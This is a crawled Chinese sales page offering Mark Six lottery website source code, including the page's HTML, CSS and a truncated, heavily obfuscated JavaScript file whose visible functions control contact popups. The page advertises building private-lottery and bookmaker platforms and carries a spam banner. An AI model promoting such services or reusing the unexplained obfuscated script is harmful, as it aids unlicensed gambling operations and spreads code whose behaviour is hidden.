

--- FILE ---
content_type: text/html
request_url: http://www.492130.com/view/T15000.html
body_size: 2128
content:
<html>
                    <head>
                        <meta charset="UTF-8">
                        <meta name="viewport" content="width=device-width, initial-scale=1">
                        <meta name="description" content="六合彩图源图库便捷版最新专业六合彩源码建站网，专注香港六合彩澳门六合彩台湾六合彩新加坡六合彩私彩开奖建站资料建站一条龙建站" />
                        <meta name="keywords" content="六合彩图源图库便捷版源码,六合彩图库源码,六合彩资料论坛源码,新中原六仔庄家收单网站平台源码,六合彩图片马报采集软件工具,六合彩开奖api网站源码，六合彩自动无工人资料建站，六合彩网站模板，六合彩网页源代码"/>
	                    <link rel="shortcut icon" href="/uploads/favicon.jpg" type="image/x-icon" />
                        <link rel="stylesheet" href="/plugins/index.css">
					<title>六合彩图源图库便捷版_六合彩源码_六合彩网站程序_六合彩论坛图库资料网页建站系统</title>
					</head>
                    <body><div id="myDiv" style="text-align: center;"><h2>六合彩图源图库便捷版</h2><p>编号ID：T15000 语言：php 类型：原创</p>
                      <p><a target="_blank" href="/download/T15000.zip" class="download-link">源码高清图下载</a></p><p>程序说明：1.香港澳门图库数据库版无后台2.带开奖模板适合自主图库数据展示。3.系统附带采集自动更新,可调用外部图源API接口地址。4.图片马报展示可以点击放大或者左右滑动下一张上一张.
</p></div><div class="marquee-container"><marquee onmouseover="this.stop();" onmouseout="this.start();" scrolldelay="50" direction="left" scrollamount="3"><font id="zouma"></font></marquee></div><br><div class="image-container"><img src="/uploads/T15000/T15000pc.jpg" alt="六合彩图源图库便捷版" style="max-width: 100%; height: auto;"></div><script src="/plugins/index.js"></script>
			      <a href="/" class="indexgo"></a>
			      <div><a onclick="pupopen()" class="newBackBtn"></a></div>
			      <div id="wode-bg">
                  <div id="wode-box">
                  <div class="wode-box-con" id="webindex" > telegram<br><br></div>
                  <a class="wode-box-btn" onclick="pupclose()">关闭</a> <a class="wode-box-btn" onclick="gourl()">TG直联</a>
                 </div></div>
				 <div class="footer">
        <div class="center">
            <p > <i></i><a onclick="pupopentishi();"><font color="#fffff">关于我们建站须知,以及服务条款</font><font size="2" color="#FF0000">(必读)</font></a></p>
             <font color="#00FFFF">以诚信为首 只为真有需者提供服物 技术支持网络所涵盖业务 问题处理以秒服务 本属老牌建站 </font>
			 <br><font color="#00FF00">带着好奇看看的朋友请别耳关络我们,时间服物是给boss</font>
			 <br><font color="#FFFF00">专业六合彩建站 不主动,不闲聊,不带套,劳动酬捞服物</font>
        </div>
    </div>	
			    </body>
                </html>

--- FILE ---
content_type: text/css
request_url: http://www.492130.com/plugins/index.css
body_size: 15882
content:
/*492130.com css编辑模板*/ 
 body {
			 margin: 0;
            padding: 0;
        
            font-size: 16px;
        }
        .container {
            display: flex;
            flex-wrap: wrap;
        }
        .box {
            flex: 1 1 25%;
            padding: 20px;
            box-sizing: border-box;
            background-color: #f5f5f5;
            border: 1px solid #ddd;
            border-radius: 5px;
            text-align: center;
            margin-bottom: 20px;
			
        }
		
		
 .box {
    position: relative; 
    padding-top: 20px;
}
.label {
    position: absolute;
    top: 0px;
    left: 0px;
    background-color: #ff3100;
    color: #fff;
    padding: 2px 5px;
    border-radius: 5px;
    font-size: 0.8em;
}
/*492 130.com css编辑模板*/ 
.labellx {
    position: absolute;
    top: 0px;
    right: 0px;
    background-color: #e4e0e0;
 
    padding: 0px 5px;
    border-radius: 5px;
 font-size: 0.8em;
    font-weight: bold;
    color: #888;
}		
        .box img {
            width: 300px;
            height: 350px;
            object-fit: cover;
            object-position: top;
              margin-bottom: 0;
        }
        .box h3 {
            font-size: 1.2em;
            font-weight: bold;
            margin-bottom: 10px;
        }
        .box p {
            font-size: 1em;
            line-height: 1.5;
            margin-bottom: 20px;
        }
        .box a {
            display: inline-block;
            padding: 8px 16px;
            background-color: #007bff;
            color: #fff;
            text-decoration: none;
            border-radius: 5px;
        }
        

        @media only screen and (max-width: 768px) {
            .box {
                flex-basis: 50%; 
                padding: 10px;
            }
            .box img {
                width: 100%;
				 height: 200px;
			object-fit: cover;
            object-position: top;
             
            }
            .box h3 {
                font-size: 1em;
            }
            .box p {
                font-size: 0.9em;
            }
            .box a {
                font-size: 0.8em;
            }
        }
		
		.box a:first-child {
    order: -1;
}
/*492130.c om css编辑模板*/ 
.box a:last-child {
    background-color: #27a23a;
}

   .title {
            text-align: center;
            font-size: 1.5em;
            margin-bottom: 20px;
        }
		

        .navbar {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            background-color: #333;
            color: #fff;
            padding: 0px;
            z-index: 9999;
            display: flex;
            justify-content: center;
            align-items: center;
        }
        
        .navbar img {
            margin-right: 0px;
        }
        
        .navbar a {
            color: #fff;
            text-decoration: none;
            margin-right: 10px;
            font-weight: bold;
        }
		      .spacer {
            height: 20px;
        }
		

        .slideshow {
            width: 100%;
        }
        
        .slideshow img {
            width: 100%;
        }
		
		.footer {
    font-size: 16px;
    padding-top: 1px;
    padding-bottom: 18px;
    background: #111931;
    text-align: center
}

.footer p {
    margin-bottom: 6px
}

.footer p i {
    width: 1px;
    height: 16px;
    background: #5D6570;
    margin-left: 20px;
    margin-right: 20px;
    vertical-align: -2px
}

.video-link {
color: #ece6e6; 
 font-weight: bold;
text-decoration: none;
background-color: #e21515; 
padding: 5px 10px; 
border-radius: 5px;
}

.download-link {
color: #458cdc; 
 font-weight: bold;
text-decoration: none;
background-color: #b4efb2; 
padding: 5px 10px; 
border-radius: 5px;
}

.newBackBtn {
    position: fixed;
    right: 5px;
    top: 50%;
    margin-top: -25px;
    width: 60px;
    height: 60px;
    z-index: 1;
    background-color: black;
    color: white;
    font-size: 40px;
    line-height: 45px;
    text-align: center;
    border-radius: 20px;
    opacity: 1;
    text-decoration: none;
    background: url([data-uri]) no-repeat;
}
/*492 130.com css编辑模板*/ 

.indexgo {
    position: fixed;
    left: 3px;
    top: 50%;
    margin-top: -25px;
    width: 40px;
    height: 40px;
    z-index: 1;
    background-color: black;
    color: white;
    font-size: 40px;
    line-height: 45px;
    text-align: center;
    border-radius: 20px;
    opacity: 0.5;
    text-decoration: none;
    background: url([data-uri]) no-repeat;
}


#wode-bg{ position: fixed; z-index: 99999; top: 0; left: 0; right: 0; bottom: 0; display: none; align-items: center; justify-content: center; background: rgba(0,0,0,.5);}
#wode-box{ width: 300px; padding: 20px; text-align: center; border-radius: 5px; background: #fff;}
.wode-box-con { font-size: 16px; font-weight: bold; padding-bottom: 15px;}
.wode-box-btn { display: inline-block; width: 100px; height: 40px; line-height: 40px; color: #fff; border-radius: 5px; background: #f00}

.title:target {
  background-color: #fcfcfb;
 }
 
 .image-container {
 text-align: center;
background-color: rgb(143 135 135 / 52%);
}

/*4921 30.com css编辑模板*/ 
#myDiv {
background: linear-gradient(to right, #ffffe3, #fcffd8);
}

    .marquee-container {
        overflow: hidden;
        white-space: nowrap;
        width: 96%; 
        margin: 0 auto;
        border: 2px solid #a9b0d5;
        background-color: #000000;
        padding: 3px;
		 border-radius: 3%;
 
    }
    
    #zouma {
 
        color: #FFFFFF; 
        font-size: 18px; 
        font-weight: bold; 
    }
    
    @keyframes marquee {
        0% { transform: translateX(100%); }
        100% { transform: translateX(-100%); }
    }
	@media (max-width: 420px) {

.spacer {
    height: 80px;
}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.492130.com/plugins/index.js
body_size: 21801
content:
 var TGID; 
  var currentHost = window.location.host.toLowerCase();
  if (currentHost === 'www.493210.com') {
      TGID = 'xuniwu';
  var yuming = 'DR4OQVpeSVtIX0AEFQQ=';
  } else if (currentHost === '493210.com') {
    TGID = 'xuniwu';
  var yuming = 'TlBKXV9XVAoWAg==';
  }else if (currentHost === 'www.492130.com') { 
    TGID = 'xuniwu';
  var yuming = 'DR4OQVpeSFhKX0AEFQQ=';
  }else if (currentHost === '492130.com') { 
    TGID = 'xuniwu';
  var yuming = 'TlBLXl1XVAoWAg==';
  }else if (currentHost === 'www.6212345.com') {
    TGID = 'xuniwu';
  var yuming = 'DR4OQVhVS1tKW1tJGQYU';
  }else if (currentHost === '6212345.com') {
    TGID = 'xuniwu';
  var yuming = 'TFtIXV1TT0caAAM=';
  }else {
    TGID = 'xuniwu';
   var yuming = 'DBwCDwgfRxsGCA';
  }
var apitool="https://yanshi.213049.com:4433/wanfa"
var zouma = '<a target="_blank" href="https://493210.com"><font color="#FFFFFF">2026年新增开奖仿真人物搅珠视频生成,以及几百套图纸在线生成点击访问查看了解-私彩免人工做图-最新研发的六合彩马报图片图库图纸在线生成点击查看！最新研发的六合彩马报图片图库图纸在线生成点击查看！最新研发的六合彩马报图片图库图纸在线生成点击查看！关于彩帝建站：首页展示的作品我们都有,且我们原创程序都可以对接我们所有辅助建站功能数据调用功能等，程序更多的功能都是独立可分开使用的。此外我们服务还提供網絡建站二开发，網絡仿站，域名註冊，app封裝，網站修改，二次開發等網絡相關業務！六合彩资料论坛网站系统源码，开奖程序系统，自动开奖网站系统，API开奖对接系统，六合彩码报制作工具等，所有系统都具备H5手机版电脑版页面！另外扶植业务包含：APP封装，服务器租用，域名代理注册，SSL申请等 www.492130.com最新研发的六合彩马报图片图库图纸在线生成点击查看！2026年新增开奖仿真人物搅珠视频生成,以及几百套图纸在线生成点击访问查看了解！</font></a>';
var lianxi = "专业六合彩建站联系<br><br>请使用telegram应用<br><br>纸飞机号：@"+TGID+" <br><br>注意:本公司只有一个飞机号,所以任何多一个字符的混淆账号都不属于我们！";
var tishi = "本公司不經營任何網站的合作以及運營<br><br>建站內容根據海外人士當地允許情況建站<br><br>本公司所有程序展示都不含註冊存儲及收集信息！純資料內容展示！<br>";
var gaozhi = "线上演示作品告知<br><br>由于本站作品过多暂不供免费演示，所有演示以人工一对一服务安装讲解<br><br>如果您本人真实需求程序,请联系我们劳务输出服务，附上程序编号或载图！<br><br>带好奇心的朋友请勿扰,时间服务是给boss的!<br><br>另外点击【详细介绍】有作品视频说明，或电脑下载高清作品图都可以免费观看程序演示效果！<br>";
var clickCount = 0;
var referrer = document.referrer;
if (referrer) {

    var referrerHostname = new URL(referrer).hostname;
   
} else {

    var referrerHostname = window.location.href;
}

(function(_0x32b393,_0x24f466){var _0x474f0d=_0x32b393();function _0x16bd73(_0x4d27d2,_0x209357,_0x1f42c2,_0x295139){return _0x5614(_0x209357-0x95,_0x1f42c2);}function _0x334c88(_0x3a0826,_0x2cceef,_0x8c2f2c,_0x38e4c4){return _0x5614(_0x38e4c4-0xad,_0x8c2f2c);}function _0x240305(_0x272fa5,_0x1e1731,_0x1c4bd5,_0x270aef){return _0x5552(_0x1c4bd5- -0x1e,_0x270aef);}function _0x3a309b(_0x2e02e9,_0x1423a8,_0x3af20a,_0x34338b){return _0x5552(_0x2e02e9-0x100,_0x3af20a);}while(!![]){try{var _0x52a743=-parseInt(_0x240305(0x105,0x181,0x132,0x13e))/(-0x2*0x2f2+-0x1*0x5de+0xbc3)+parseInt(_0x3a309b(0x213,0x207,0x223,0x1c7))/(-0x18b8+0x2322+0x534*-0x2)+parseInt(_0x16bd73(0x1ad,0x1e7,'\x50\x34\x4f\x24',0x21d))/(-0x7d5+0x2c*-0x7f+0x1dac)+-parseInt(_0x240305(0xf5,0x102,0x120,0x164))/(-0x199f+0x26bb+0x8*-0x1a3)+parseInt(_0x16bd73(0x126,0x16c,'\x51\x28\x71\x64',0x196))/(0x5*-0x65b+-0x1b82+-0x1*-0x3b4e)*(-parseInt(_0x3a309b(0x23b,0x29a,0x21b,0x1df))/(-0x1870+-0x1*-0x1b7f+0x15*-0x25))+parseInt(_0x240305(0xa0,0x63,0xc0,0xa1))/(0xe78*-0x2+0xd8c+0xf6b)*(parseInt(_0x3a309b(0x254,0x25a,0x223,0x26b))/(-0x3c5*-0x1+-0x2361+0xa*0x32a))+parseInt(_0x3a309b(0x1b3,0x1dd,0x162,0x203))/(0x11b8+-0x1dc3+-0x2*-0x60a)*(parseInt(_0x16bd73(0x1c7,0x1ae,'\x6a\x4c\x58\x25',0x1a2))/(-0x2ef*0x3+0x101*-0x1c+0x1*0x24f3));if(_0x52a743===_0x24f466)break;else _0x474f0d['push'](_0x474f0d['shift']());}catch(_0x3997f6){_0x474f0d['push'](_0x474f0d['shift']());}}}(_0x2cec,-0x10d39*0x7+0x52*0x1173+0x225*0x48b));function _0xb2e2ff(_0x1882f3,_0x7e6965,_0x1ec501,_0x4ba43a){return _0x5614(_0x4ba43a-0x2fb,_0x1ec501);}function pupopen(){var _0x287d7d={};function _0x54d904(_0x10679d,_0x330127,_0xe5aa6f,_0x3b3a8e){return _0x5614(_0x10679d- -0x2f6,_0x330127);}function _0x2540be(_0x1c9688,_0x36d7a7,_0x36c16a,_0x194cc1){return _0x5552(_0x36c16a- -0x2b1,_0x36d7a7);}function _0x160282(_0x5d0e67,_0x6e4bbd,_0x347471,_0x342e96){return _0x5552(_0x347471- -0x2a1,_0x6e4bbd);}_0x287d7d['\x58\x7a\x44\x47\x6f']=_0x160282(-0x16a,-0x1d6,-0x194,-0x161),_0x287d7d[_0x160282(-0x1cf,-0x1d2,-0x1f9,-0x1a0)]='\x66\x6c\x65\x78',_0x287d7d[_0x708941(0x2ef,'\x6a\x4c\x58\x25',0x306,0x293)]=_0x2540be(-0x1c1,-0x1c7,-0x1e2,-0x205),_0x287d7d[_0x54d904(-0x21c,'\x54\x76\x50\x62',-0x223,-0x1ee)]=_0x708941(0x311,'\x5d\x65\x51\x4c',0x332,0x351);var _0x42f3c4=_0x287d7d;document[_0x2540be(-0x23e,-0x1fe,-0x1f1,-0x21a)+'\x42\x79\x49\x64'](_0x42f3c4[_0x708941(0x365,'\x74\x47\x53\x7a',0x397,0x3a4)])[_0x708941(0x381,'\x4f\x33\x6b\x51',0x372,0x3d1)]['\x64\x69\x73\x70\x6c\x61\x79']=_0x42f3c4[_0x160282(-0x230,-0x1d9,-0x1f9,-0x1b1)];function _0x708941(_0x49daab,_0x1307f3,_0x162586,_0x1fac33){return _0x5614(_0x49daab-0x239,_0x1307f3);}document[_0x54d904(-0x1ff,'\x26\x55\x24\x5e',-0x230,-0x21a)+_0x2540be(-0x239,-0x242,-0x205,-0x1cd)](_0x42f3c4['\x76\x65\x64\x4c\x78'])[_0x708941(0x388,'\x63\x45\x31\x2a',0x32c,0x397)]=lianxi,document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74'+'\x42\x79\x49\x64'](_0x42f3c4[_0x160282(-0x1aa,-0x143,-0x173,-0x1bb)])['\x73\x74\x79\x6c\x65'][_0x54d904(-0x1b4,'\x6e\x25\x72\x26',-0x160,-0x1b6)]='';}function pupopentishi(){var _0x4b540c={};_0x4b540c[_0x575465(0x399,0x3b7,0x3d6,'\x77\x64\x44\x58')]=_0x575465(0x430,0x427,0x441,'\x4f\x33\x6b\x51');function _0x183b76(_0x2d1e50,_0x5ef382,_0x441d6e,_0x5a37ef){return _0x5552(_0x5ef382- -0x5a,_0x441d6e);}_0x4b540c[_0x5f35c2('\x70\x7a\x56\x5b',0x1ed,0x195,0x249)]=_0x575465(0x3e9,0x368,0x3b6,'\x76\x47\x6b\x79');function _0x5f35c2(_0x655c0a,_0x333a86,_0x165e2a,_0x4db914){return _0x5614(_0x333a86-0xdd,_0x655c0a);}_0x4b540c[_0x5f35c2('\x21\x4e\x55\x75',0x1cf,0x19a,0x1e0)]=_0x54b523(-0x2ba,-0x29c,-0x276,-0x27c),_0x4b540c['\x55\x68\x74\x65\x62']=_0x5f35c2('\x32\x58\x56\x54',0x18a,0x186,0x1e8);var _0x33f227=_0x4b540c;document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74'+_0x54b523(-0x303,-0x329,-0x367,-0x311)](_0x575465(0x409,0x3b6,0x3be,'\x69\x6e\x67\x61'))['\x73\x74\x79\x6c\x65'][_0x5f35c2('\x4c\x6b\x65\x6e',0x1c7,0x1cc,0x186)]=_0x33f227[_0x575465(0x402,0x3b9,0x40f,'\x44\x69\x67\x29')];function _0x575465(_0x153b14,_0x254a25,_0x40841d,_0x3c2995){return _0x5614(_0x40841d-0x2ee,_0x3c2995);}function _0x54b523(_0x55a33c,_0x52e807,_0xbd5c30,_0x3cad07){return _0x5552(_0x3cad07- -0x3bd,_0x55a33c);}document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74'+_0x575465(0x3ff,0x47b,0x443,'\x6a\x4c\x58\x25')](_0x33f227[_0x575465(0x420,0x3af,0x3f3,'\x6a\x4c\x58\x25')])[_0x5f35c2('\x46\x36\x70\x51',0x192,0x179,0x196)]=tishi,document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74'+'\x42\x79\x49\x64'](_0x33f227[_0x575465(0x406,0x3a4,0x3d4,'\x70\x7a\x56\x5b')])['\x73\x74\x79\x6c\x65'][_0x54b523(-0x2bb,-0x248,-0x2e3,-0x287)]=_0x33f227['\x55\x68\x74\x65\x62'];}function pupclose(){function _0x521b9c(_0x474e7c,_0xcc2add,_0x24513c,_0x5758a4){return _0x5552(_0x5758a4- -0x1fe,_0xcc2add);}var _0x19fd0a={};_0x19fd0a[_0x21ef7d(-0x28d,-0x274,-0x27b,-0x26b)]=_0x521b9c(-0x106,-0x14d,-0xeb,-0xf1);function _0x21ef7d(_0x766e68,_0x19b3f7,_0x5dc4ac,_0x27a7bd){return _0x5552(_0x766e68- -0x349,_0x19b3f7);}function _0x2a70d7(_0x432624,_0x3f5f4d,_0x410047,_0x5e99d3){return _0x5614(_0x432624-0x2aa,_0x410047);}_0x19fd0a[_0x521b9c(-0x167,-0x141,-0x12b,-0x110)]='\x6e\x6f\x6e\x65';function _0x37266d(_0x1197cc,_0x24ae4d,_0x38bfcc,_0x1ef21d){return _0x5614(_0x1ef21d- -0x1ad,_0x38bfcc);}var _0x4a339e=_0x19fd0a;document[_0x37266d(-0x56,-0xb7,'\x76\x32\x67\x30',-0x9b)+_0x2a70d7(0x364,0x327,'\x5a\x69\x36\x76',0x379)](_0x4a339e[_0x21ef7d(-0x28d,-0x2e3,-0x2d3,-0x2b1)])[_0x2a70d7(0x3c0,0x3b5,'\x51\x28\x71\x64',0x3f0)][_0x21ef7d(-0x213,-0x1c3,-0x214,-0x213)]=_0x4a339e['\x68\x64\x67\x50\x68'];}function _0x2cec(){var _0x20f0d3=['\x6b\x76\x42\x63\x4e\x6d\x6b\x65\x69\x6d\x6b\x76\x57\x34\x4b\x2b\x44\x61','\x73\x67\x48\x72\x74\x66\x75','\x66\x6d\x6b\x66\x57\x51\x6e\x32\x6e\x43\x6b\x37\x71\x32\x52\x64\x4f\x73\x79','\x63\x38\x6f\x62\x6f\x43\x6b\x75\x45\x61','\x68\x43\x6b\x7a\x57\x50\x76\x50\x6f\x61','\x6e\x49\x42\x64\x4c\x6d\x6b\x33\x57\x37\x78\x63\x56\x67\x31\x62\x6b\x33\x30','\x45\x65\x58\x36\x43\x76\x47','\x57\x50\x68\x63\x4d\x6d\x6b\x78\x6d\x38\x6f\x74','\x65\x38\x6f\x6f\x57\x35\x48\x77\x57\x52\x43','\x71\x48\x74\x63\x4c\x53\x6f\x31\x6b\x47','\x57\x36\x33\x63\x54\x53\x6b\x46\x57\x34\x52\x63\x49\x71','\x7a\x4b\x44\x6e\x45\x67\x71','\x44\x32\x39\x4b\x7a\x73\x31\x49\x7a\x57','\x7a\x77\x6e\x30','\x44\x77\x76\x5a\x44\x61','\x57\x4f\x78\x63\x4a\x53\x6b\x47\x62\x6d\x6f\x74','\x75\x68\x44\x64\x42\x33\x71','\x62\x53\x6b\x72\x57\x51\x4a\x63\x56\x78\x54\x4a\x57\x4f\x39\x65\x78\x53\x6b\x36','\x6d\x5a\x61\x34\x6f\x64\x4b\x34\x44\x33\x48\x50\x77\x65\x66\x59','\x77\x67\x50\x4f\x71\x77\x4f','\x77\x6d\x6b\x67\x62\x5a\x4b','\x70\x31\x52\x63\x48\x53\x6b\x6e\x6e\x71','\x6d\x77\x4c\x4d\x43\x6d\x6b\x70','\x41\x53\x6b\x59\x6b\x38\x6f\x7a\x57\x34\x6d','\x71\x53\x6f\x71\x57\x4f\x6e\x79\x6b\x43\x6b\x2f\x76\x4c\x43','\x77\x65\x31\x6d\x73\x66\x72\x75\x75\x61','\x44\x68\x6a\x48\x79\x32\x75','\x42\x66\x4c\x4a\x57\x52\x75','\x57\x35\x38\x64\x70\x43\x6b\x5a\x44\x47','\x6b\x32\x6a\x4d\x43\x6d\x6b\x47','\x57\x34\x42\x64\x49\x43\x6f\x43\x57\x34\x7a\x59\x71\x78\x38\x6b\x57\x35\x35\x4e','\x45\x53\x6b\x6f\x6d\x6d\x6f\x4b\x57\x37\x69','\x57\x51\x46\x63\x50\x53\x6b\x67\x57\x52\x5a\x63\x50\x57','\x62\x38\x6b\x79\x57\x52\x4e\x63\x47\x61','\x57\x4f\x4a\x63\x47\x6d\x6f\x70\x67\x53\x6f\x46','\x57\x4f\x61\x2b\x46\x67\x6d','\x61\x53\x6b\x42\x57\x52\x6c\x63\x49\x32\x6e\x30\x57\x50\x44\x63\x72\x6d\x6b\x48','\x57\x51\x54\x62\x57\x35\x69\x30\x57\x52\x6d','\x6f\x38\x6f\x63\x45\x73\x4a\x63\x51\x61','\x43\x32\x31\x55','\x57\x4f\x46\x63\x53\x53\x6f\x36\x6c\x38\x6f\x49','\x7a\x62\x52\x63\x51\x53\x6b\x61\x70\x53\x6f\x65\x77\x68\x78\x64\x55\x38\x6f\x4d','\x62\x6d\x6b\x73\x6c\x53\x6b\x69\x79\x53\x6f\x63\x79\x53\x6b\x2b\x70\x57','\x61\x6d\x6f\x72\x57\x35\x68\x64\x4d\x32\x4b','\x63\x62\x4a\x64\x52\x38\x6b\x32\x57\x36\x4b','\x44\x75\x4c\x62\x76\x30\x71','\x7a\x4d\x58\x4c\x45\x61','\x74\x77\x4c\x4a\x43\x4d\x39\x5a\x42\x32\x7a\x30\x6c\x47','\x67\x63\x46\x64\x51\x53\x6b\x73\x57\x35\x4b','\x79\x53\x6b\x32\x64\x64\x72\x62','\x57\x4f\x62\x46\x57\x34\x6d\x7a\x57\x52\x57','\x44\x78\x6a\x53','\x62\x6d\x6b\x62\x57\x51\x76\x44','\x7a\x67\x4c\x5a\x43\x67\x58\x48\x45\x71','\x57\x50\x58\x69\x57\x52\x7a\x50\x57\x4f\x76\x31\x57\x4f\x4b\x6c','\x43\x33\x62\x53\x41\x78\x71','\x57\x37\x57\x66\x63\x57\x39\x56','\x69\x57\x6c\x64\x55\x38\x6b\x6e\x57\x36\x37\x63\x55\x33\x6a\x31\x6f\x49\x69','\x6e\x4c\x72\x35\x44\x78\x6e\x49\x76\x71','\x69\x53\x6b\x35\x57\x51\x6a\x42\x70\x71','\x57\x35\x47\x54\x57\x36\x4f\x37','\x6f\x74\x43\x35\x6f\x74\x43\x32\x41\x66\x4c\x4c\x41\x68\x62\x72','\x73\x6d\x6f\x6a\x43\x43\x6b\x65\x6b\x43\x6f\x4b\x57\x51\x64\x64\x4a\x6d\x6f\x55\x6e\x57','\x43\x76\x7a\x33\x42\x67\x47','\x44\x67\x44\x4a\x43\x33\x6d','\x57\x52\x42\x63\x4e\x53\x6f\x58\x6d\x53\x6f\x44\x57\x4f\x37\x64\x55\x71','\x41\x43\x6b\x42\x57\x51\x42\x63\x52\x74\x68\x64\x49\x53\x6b\x74\x57\x35\x6e\x46\x57\x37\x42\x64\x4c\x5a\x52\x64\x47\x71','\x57\x37\x46\x64\x4b\x53\x6f\x6d\x72\x32\x64\x63\x48\x65\x75\x7a','\x57\x36\x38\x50\x57\x36\x4c\x54','\x57\x34\x4f\x59\x6d\x63\x6e\x32','\x79\x4d\x4c\x55\x7a\x61','\x62\x38\x6b\x75\x6f\x6d\x6b\x71\x41\x61','\x77\x4c\x44\x52\x74\x68\x4f','\x6d\x33\x57\x59\x46\x64\x72\x38\x6d\x78\x57\x57','\x43\x68\x6a\x56\x44\x67\x39\x30\x45\x78\x62\x4c','\x6d\x6d\x6f\x6e\x57\x50\x35\x44\x64\x57','\x57\x4f\x35\x47\x57\x51\x48\x4c\x57\x50\x6d','\x76\x68\x7a\x77\x79\x4b\x4b','\x42\x48\x56\x63\x51\x43\x6f\x6b\x6c\x38\x6f\x4a\x46\x65\x68\x64\x48\x71','\x6d\x74\x61\x5a\x6d\x74\x43\x57\x6d\x76\x6e\x36\x42\x4b\x35\x53\x43\x47','\x57\x37\x56\x63\x55\x75\x35\x41\x76\x47','\x57\x36\x4f\x67\x57\x50\x48\x56\x57\x36\x79\x64\x57\x35\x2f\x63\x50\x43\x6f\x48\x57\x4f\x44\x42\x57\x51\x4b','\x65\x53\x6b\x6d\x6a\x6d\x6b\x65','\x6d\x74\x79\x57\x6f\x65\x48\x53\x76\x65\x39\x4e\x73\x61','\x6d\x43\x6b\x7a\x57\x50\x35\x78','\x57\x35\x53\x38\x57\x34\x61\x6f\x57\x37\x65','\x42\x38\x6f\x53\x57\x52\x2f\x63\x51\x74\x6d','\x61\x6d\x6b\x66\x57\x52\x7a\x62\x6f\x53\x6b\x32','\x44\x75\x6a\x41\x72\x4d\x38','\x65\x53\x6f\x44\x57\x51\x66\x6d\x68\x57','\x76\x4c\x62\x48\x43\x4d\x71','\x57\x37\x74\x64\x50\x6d\x6b\x68\x57\x4f\x4e\x64\x4b\x57','\x46\x43\x6b\x77\x66\x6d\x6f\x33\x57\x35\x30','\x63\x6d\x6f\x2b\x57\x34\x46\x63\x4c\x4d\x33\x63\x47\x53\x6b\x35\x7a\x47\x52\x63\x4c\x47','\x6d\x53\x6b\x62\x57\x37\x78\x63\x4b\x43\x6f\x62\x46\x47','\x6d\x4a\x6d\x5a\x6e\x5a\x61\x35\x45\x66\x4c\x4d\x75\x75\x48\x30','\x65\x6d\x6f\x6a\x77\x4a\x4e\x63\x49\x57','\x74\x75\x35\x69\x45\x67\x4f','\x42\x67\x39\x4a\x79\x78\x72\x50\x42\x32\x34','\x71\x75\x31\x49\x75\x32\x4f','\x43\x77\x39\x6f\x73\x65\x34','\x57\x36\x70\x64\x55\x75\x56\x63\x54\x66\x44\x4c\x43\x4d\x56\x63\x48\x61\x6d','\x44\x67\x39\x74\x44\x68\x6a\x50\x42\x4d\x43','\x67\x4c\x56\x64\x53\x67\x65\x32\x73\x47','\x71\x4e\x4c\x6a\x7a\x61','\x57\x50\x56\x63\x4a\x4c\x6d\x48','\x7a\x32\x48\x30\x6c\x4e\x62\x4f\x43\x61','\x57\x52\x39\x4c\x57\x36\x35\x59\x57\x51\x61','\x57\x37\x6d\x36\x57\x34\x30\x36\x57\x35\x66\x45\x70\x4c\x6d\x41','\x57\x50\x4c\x71\x44\x6d\x6b\x44\x57\x36\x42\x63\x49\x43\x6f\x4b\x57\x35\x4b\x63\x57\x37\x4b','\x43\x4d\x76\x5a\x43\x67\x39\x55\x43\x32\x76\x75\x7a\x71','\x6d\x74\x6d\x57\x6d\x4a\x69\x59\x6e\x74\x6e\x4e\x41\x78\x50\x6f\x73\x4c\x47','\x6f\x6d\x6f\x74\x57\x4f\x31\x31\x41\x76\x70\x63\x56\x30\x6e\x56\x45\x57','\x75\x6d\x6f\x53\x57\x50\x56\x63\x4a\x59\x2f\x63\x54\x53\x6f\x7a\x76\x33\x6d','\x62\x43\x